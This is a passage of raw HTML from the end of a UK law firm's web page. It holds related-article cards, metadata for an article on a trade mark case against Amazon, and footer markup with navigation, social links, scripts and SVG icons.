src="https://flad-gate.transforms.svdcdn.com/production/insight-images/4-2_2025-11-05-113720_eejj.png?w=733&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1762342641&amp;s=e0d5603cebd632de0535ed45208b7da1" loading="lazy" width="733" height="360" alt="" class="b-large-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/the-evolution-of-uk-securities-litigation-why-institutional-investors-should-act-now" class="b-article-card__heading-link">The Evolution of UK Securities Litigation: Why Institutional Investors Should Act Now</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-10-15T10:44:00+01:00">Oct 15, 2025</time></p></header><p
class="b-article-card__description e-paragraph">
A shortened version of this article was first published by ISS SCAS in its report: Securities Liti&hellip;</p>
<a
href="https://www.fladgate.com/insights/the-evolution-of-uk-securities-litigation-why-institutional-investors-should-act-now" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/the-evolution-of-uk-securities-litigation-why-institutional-investors-should-act-now" class="b-article-card__img-link" title="The Evolution of UK Securities Litigation: Why Institutional Investors Should Act Now">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/44_2025-10-15-095133_mukv.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1760521893&amp;s=b83607c327841c08f4de0b0385f79e1f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/44_2025-10-15-095133_mukv.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1760521893&amp;s=17685de7c05923531b235881875176c6">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/44_2025-10-15-095133_mukv.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1760521893&amp;s=265e0d2df73991d4acf62ce4cf5bf845" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li></ol><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-insights" class="e-btn">More Insights</a></div></section></section> <script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://google.com/article"},"headline":"Lifestyle\u0020Equities\u0020CV\u0020\u0026\u0020Anor\u0020v\u0020Amazon\u0020UK\u0020Services\u0020Ltd\u0020\u0026\u0020Ors\u0020\u005B2021\u005D\u003A\u0020are\u0020you\u0020inadvertently\u0020infringing\u0020trade\u0020mark\u0020rights\u003F","image":["https://www.fladgate.comhttps://flad-gate.transforms.svdcdn.com/production/insight-images/building-rows-of-windows-on-corner.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391571&amp;s=434cc0eeccbddfd0d363be54a85c1897"],"datePublished":"2021-11-02T22:57:00+00:00","dateModified":"2021-11-19T15:42:06+00:00","author":{"@type":"Person","name":"Mark Buckley","url":"https://www.fladgate.com/our-team/mark-buckley"},"publisher":{"@type":"Organization","name":"Fladgates Services Limited","logo":{"@type":"ImageObject","url":"https://www.fladgate.com/resources/images/logo.svg"}}}</script> </section></div><section
class="footer__cta py-[64px] md:py-[120px] bg-light-smoke overflow-hidden"
x-data="{ progress: 0 }"
@scroll.window="() => {
const wh = window.innerHeight;
const p = (wh - 200 - $el.getBoundingClientRect().top) / wh;
progress = Math.max(0, Math.min(1, p));
}"
><div
class="container grid md:grid-cols-2 items-center gap-[24px]"><div
class="max-w-[622px] relative z-[1]"><h2 class="footer__cta__heading font-century-gothic font-normal text-[36px] md:text-[64px] text-aubergine leading-[1.15]">
How can we partner with you?</h2><p
class="footer__cta__text mt-[20px] mb-0 md:mt-[40px] text-slate font-bitter text-[16px] md:text-[24px] leading-[1.8] tracking-normal">
Fladgate has always been structured around deep relationships, creating true partnerships with clients.</p>
<a
class="footer__cta__button new-button new-button--large new-button--orange inline-block mt-[20px] md:mt-[40px]" href="https://www.fladgate.com/contact-us">get in touch</a></div><div
class="relative overflow-hidden md:ml-0 mdw:ml-[-60px] md:m-[-60px] order-first md:!order-none">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca 2x"
loading="lazy"
width="640"
height="640"
alt="Photo"
class="block w-full h-full"
/><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 1;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 2;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 3;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div></div></div></section><footer
class="bg-[--f-footer-background-colour] overflow-hidden"
x-data="{
innerWidth: window.innerWidth,
}"
@resize.window="innerWidth = window.innerWidth"
><div
class="container mdw:site-grid items-start pt-[48px] mdw:pt-[70px] mdw:pb-[90px]"><div
class="col-start-1 col-span-3 flex flex-col items-start">
<a
href="https://www.fladgate.com/" class="mb-[24px] mdw:mb-[32px] text-[--f-footer-logo-colour] hover:text-[--f-footer-logo-hover-colour]">
<svg
class="w-[137px] mdw:w-[172px]" viewBox="0 0 172 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M13.68.54v30.59h2.9V.54h-2.9ZM3.52 8.2v.33H0v2.6h3.52v20h2.9v-20h5.77v-2.6H6.4v-.49c0-4.05 2.15-5.34 5.78-5.34V0C7.45 0 3.52 1.8 3.52 8.2ZM42.04 8.52v3.97h-.08c-1.82-2.86-5.04-4.54-8.8-4.54C26.53 7.95 21 12.99 21 19.77s5.38 11.9 12.14 11.9c3.68 0 6.95-1.7 8.8-4.5h.09v3.97h2.9V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.21-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4.02 9.22-9.06 9.22ZM70.14.54V12.4h-.09a10.7 10.7 0 0 0-8.8-4.47c-6.62 0-12.15 5.05-12.15 11.83s5.38 11.9 12.15 11.9c3.52 0 6.82-1.56 8.8-4.5h.09v3.97h2.89V.54h-2.9Zm-8.88 28.52c-5.38 0-9.25-4-9.25-9.17 0-5.34 3.93-9.35 9.21-9.35a9.17 9.17 0 0 1 9.1 9.3 9.12 9.12 0 0 1-9.06 9.22ZM97.96 8.52v4.05h-.08a10.13 10.13 0 0 0-8.72-4.64 11.94 11.94 0 0 0-11.82 11.99c0 6.6 5.38 11.74 11.82 11.74 3.64 0 7.1-1.7 8.72-4.68h.08v2.15c0 4.8-3.06 8.27-8.18 8.27a8.72 8.72 0 0 1-8.48-5.7h-3.05c1.53 5.24 5.99 8.3 11.57 8.3 5.08 0 11.04-3.1 11.04-11.28V8.52h-2.9Zm-8.8 20.54c-5.04 0-8.93-4.3-8.93-9.21 0-5.04 4-9.3 8.89-9.3 5.12 0 9 4.38 9 9.3 0 4.88-3.9 9.21-8.96 9.21ZM126.39 8.52v3.97h-.09c-1.82-2.86-5.04-4.54-8.8-4.54-6.62 0-12.15 5.04-12.15 11.82s5.38 11.9 12.15 11.9c3.68 0 6.94-1.7 8.8-4.5h.09v3.97h2.89V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.2-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4 9.22-9.05 9.22ZM140.07 8.52V.54h-2.9v7.98h-4.75v2.6h4.75v20h2.9v-20h5.4v-2.6h-5.4ZM171.03 20.01c0-6.23-5.08-12.06-11.86-12.06a11.94 11.94 0 0 0-11.74 11.9c0 6.62 5.38 11.82 11.78 11.82 4.84 0 9.39-3.06 11.12-7.93h-3.06c-1.24 3.3-4.6 5.34-8.1 5.34-4.37 0-8.5-3.69-8.76-8.18h20.57c0-.3.05-.6.05-.89Zm-20.62-1.74c.79-4.67 4.54-7.73 8.76-7.73 4.47 0 8.06 3.18 8.89 7.73H150.4Z" fill="currentColor"/></svg>
</a><div
class="font-bitter font-medium text-[16px] leading-[150%] mdw:leading-[162.5%] text-[--f-footer-text-colour] [&_p]:text-[--f-footer-text-colour] opacity-[0.75] [&_p]:mb-[20px] [&_p:last-of-type]:mb-0"><p>We're a law firm that has always built deep relationships with clients, creating true partnerships. Offering any number of experts while keeping things brilliantly one to one. Valuing intellectual rigour, agility and proactivity.</p><p>We call this approach an 'unlimited partnership', because deep relationships generate exponentially better teamwork and results.</p></div><div
class="flex flex-col items-start mt-[24px] mdw:mt-[48px]"><ul
class="flex flex-row items-center gap-x-[12px] list-none m-0 p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div><nav
class="col-start-6 col-end-13 flex flex-col mdw:flex-row items-stretch gap-x-[50px] mt-[20px] mdw:mt-[0]"><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>Who we are</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>About Fladgate</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Work</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Inclusion and Diversity</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Social and Environmental Impact</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Contact Us</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Insights</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Team</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Careers</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Expertise</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Private</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Sectors</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Policies</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/terms-of-business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Terms of Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-policy-on-tax-evasion"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Policy on Tax Evasion</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/anti-slavery-and-human-trafficking-statement"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Anti-Slavery And Human Trafficking Statement</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/legal"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Legal</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cookie-policy-2"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cookie Policy</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cyber-crime"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cyber-crime</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/personal-data-processing-notice"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Personal Data Processing Notice</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/pricing-information"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>SRA-related pricing information</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/making-a-complaint"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Making a complaint</a></li></ul></div></nav></div><div
class="container py-[24px] mdw:py-[20px] border-t-0 mdw:border-t-[1px] border-x-0 border-b-0 border-solid border-smoke flex flex-col mdw:flex-row gap-[16px] justify-between md:items-center">
<span
class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-left">&copy; 2026 Fladgate LLP. All rights reserved.</span>
<a
target="_blank"
rel="noopener nofollow"
aria-label="Visit "
href="https://www.sra.org.uk/validation?083082065+069110103108105115104067111108111117114+068101102097117108116046112110103+104116116112115058047047119119119046102108097100103097116101046099111109047&amp;UGxEQk3X8u%2fpRaPN58en7Xkza22XR5MHPT68tNaU5yg%3d" class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-center mdw:!text-left"
><div
style="width:135px;height:81px;"><div
style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><figure><iframe
frameborder="0" scrolling="no" allowtransparency="true" src="https://cdn.yoshki.com/iframe/55845r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></figure></div></div>
</a></div></footer>
 <script type="text/javascript" src="https://www.fladgate.com/resources/js/proper.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/bootstrap.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/flaunt.min.js"></script> <script src="https://www.fladgate.com/resources/js/owl.carousel.min.js"></script> <script src="https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298"></script> <script src="/res/js/runtime.bundle.js?ver=1752663298"></script> <script src="/res/js/vendors.bundle.js?ver=1752663298"></script> <script src="/res/js/app.bundle.js?ver=1752663298"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.2.0/readmore.js"></script> <script src="/assets-new/main.min.js?ver=1752663298"></script> <script>document.addEventListener('readystatechange',event=>{if(event.target.readyState==="complete"){document.querySelectorAll('video source').forEach(source=>{const video=source.parentElement;if(source.getAttribute('data-src')===null)return;source.setAttribute('src',source.getAttribute('data-src'));video.load();video.play();});}});</script> <script src="/res/js/article.bundle.js?ver=1752663298"></script> <svg
style="display:block; width: 0; height: 0;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.sprite-symbol-usage{display:none}.sprite-symbol-usage:target{display:inline}</style><symbol
viewBox="0 0 15 24" id="icon-angle-left"><path
d="M12.17,0l2.83,2.829L5.661,12.004l9.339,9.167-2.83,2.829L0,12.004,12.17,0Z" /></symbol><symbol
viewBox="0 0 15 24" id="icon-angle-right"><path
d="M2.83,24l-2.83-2.829L9.339,11.996,0,2.829,2.83,0,15,11.996,2.83,24Z" /></symbol><symbol
viewBox="0 0 31.5 22.092" id="icon-arrow-right"><path
d="M31.061,9.985L21.515,.439c-.586-.586-1.536-.586-2.121,0-.586,.586-.586,1.536,0,2.121l6.985,6.985H0v3H26.379l-6.985,6.985c-.586,.586-.586,1.536,0,2.121,.586,.586,1.536,.586,2.121,0l9.546-9.546c.586-.586,.586-1.536,0-2.121Z" /></symbol><symbol
viewBox="0 0 10.833 8.667" id="icon-email"><path
d="M10.833,1.083c0-.596-.488-1.083-1.083-1.083H1.083C.488,0,0,.488,0,1.083V7.583c0,.596,.488,1.083,1.083,1.083H9.75c.596,0,1.083-.488,1.083-1.083V1.083Zm-1.083,0L5.417,3.792,1.083,1.083H9.75Zm-4.333,3.792L1.083,2.167V7.583H9.75V2.167l-4.333,2.708Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 12.083 24.167" id="icon-facebook"><path
d="M20.542,3.091V6.925h-2.2c-1.72,0-2.042.857-2.042,2.091v2.745h4.1l-.545,4.3H16.3V27.083h-4.28V16.06H8.458v-4.3h3.566V8.6c0-3.674,2.168-5.679,5.328-5.679A26.4,26.4,0,0,1,20.542,3.091Z" transform="translate(-8.458 -2.917)" fill-rule="evenodd" /></symbol><symbol
viewBox="0 0 26 26" id="icon-instagram"><path
d="M13,2.3c3.5,0,3.9,0,5.3,0.1c1.3,0.1,2,0.3,2.4,0.4c0.6,0.2,1,0.5,1.5,1c0.5,0.5,0.7,0.9,1,1.5c0.2,0.5,0.4,1.1,0.4,2.4	c0.1,1.4,0.1,1.8,0.1,5.3c0,3.5,0,3.9-0.1,5.3c-0.1,1.3-0.3,2-0.4,2.4c-0.2,0.6-0.5,1-1,1.5c-0.5,0.5-0.9,0.7-1.5,1	c-0.5,0.2-1.1,0.4-2.4,0.4c-1.4,0.1-1.8,0.1-5.3,0.1c-3.5,0-3.9,0-5.3-0.1c-1.3-0.1-2-0.3-2.4-0.4c-0.6-0.2-1-0.5-1.5-1	c-0.5-0.5-0.7-0.9-1-1.5c-0.2-0.5-0.4-1.1-0.4-2.4c-0.1-1.4-0.1-1.8-0.1-5.3c0-3.5,0-3.9,0.1-5.3c0.1-1.3,0.3-2,0.4-2.4	c0.2-0.6,0.5-1,1-1.5c0.5-0.5,0.9-0.7,1.5-1c0.5-0.2,1.1-0.4,2.4-0.4C9.1,2.4,9.5,2.3,13,2.3z M13,0C9.5,0,9,0,7.6,0.1	C6.3,0.1,5.3,0.4,4.5,0.7C3.6,1,2.9,1.5,2.2,2.2C1.5,2.9,1,3.6,0.7,4.5C0.4,5.3,0.1,6.3,0.1,7.6C0,9,0,9.5,0,13c0,3.5,0,4,0.1,5.4	c0.1,1.4,0.3,2.3,0.6,3.2c0.3,0.9,0.8,1.6,1.5,2.3s1.4,1.2,2.3,1.5c0.8,0.3,1.8,0.5,3.2,0.6C9,26,9.5,26,13,26c3.5,0,4,0,5.4-0.1	c1.4-0.1,2.3-0.3,3.2-0.6c0.9-0.3,1.6-0.8,2.3-1.5c0.7-0.7,1.2-1.4,1.5-2.3c0.3-0.8,0.5-1.8,0.6-3.2C26,17,26,16.5,26,13	c0-3.5,0-4-0.1-5.4c-0.1-1.4-0.3-2.3-0.6-3.2c-0.3-0.9-0.8-1.6-1.5-2.3c-0.7-0.7-1.4-1.2-2.3-1.5c-0.8-0.3-1.8-0.5-3.2-0.6	C17,0,16.5,0,13,0z M13,6.3c-3.7,0-6.7,3-6.7,6.7c0,3.7,3,6.7,6.7,6.7c3.7,0,6.7-3,6.7-6.7C19.7,9.3,16.7,6.3,13,6.3z M13,17.3	c-2.4,0-4.3-1.9-4.3-4.3s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S15.4,17.3,13,17.3z M21.5,6.1c0,0.9-0.7,1.6-1.6,1.6	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C20.8,4.5,21.5,5.2,21.5,6.1z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-ldquo"><path
